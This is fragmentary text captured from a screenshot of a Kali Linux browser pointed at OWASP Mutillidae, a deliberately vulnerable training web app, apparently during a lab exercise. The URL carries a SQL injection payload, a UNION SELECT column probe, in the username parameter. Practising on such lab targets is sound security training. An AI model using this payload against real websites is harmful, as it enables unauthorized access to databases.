 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali D
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details — Visit
This time, search with: G b W
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
View your details
Back